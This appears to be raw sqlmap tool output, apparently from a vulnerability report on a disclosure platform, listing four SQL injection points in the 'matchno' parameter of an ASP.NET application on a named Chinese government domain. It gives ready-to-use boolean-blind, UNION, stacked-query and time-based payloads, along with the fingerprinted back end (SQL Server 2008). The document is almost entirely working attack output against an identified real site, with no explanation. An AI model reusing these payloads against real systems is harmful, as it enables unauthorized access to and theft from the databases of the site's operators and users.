 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: matchno
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: matchno=C2014406' AND 8784=8784 AND 'FVny'='FVny&id=406&rid=1
    Vector: AND [INFERENCE]

    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: matchno=-2665' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(97)+CHAR(97)+CH
AR(110)+CHAR(113)+CHAR(99)+CHAR(73)+CHAR(89)+CHAR(72)+CHAR(88)+CHAR(108)+CHAR(77)+CHAR(98)+CHAR(66)+
CHAR(97)+CHAR(113)+CHAR(116)+CHAR(112)+CHAR(111)+CHAR(113),NULL,NULL,NULL-- &id=406&rid=1
    Vector:  UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,[QUERY],NULL,NULL,NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: matchno=C201440612553230'; WAITFOR DELAY '0:0:5'--&id=406&rid=1
    Vector: ; IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: matchno=-4763' OR 7627=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers
 AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'PRZe'='PRZe&id=40
6&rid=1
    Vector: OR [RANDNUM]=(CASE WHEN ([INFERENCE]) THEN (SELECT COUNT(*) FROM sysusers AS sys1,sysuse
rs AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) ELS
E [RANDNUM] END)
---
[15:25:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2008
[15:25:00] [INFO] fetched data logged to text files under 'E:\0\tools\sqlmap\output\www.cba.gov.cn'
www.wooyun.org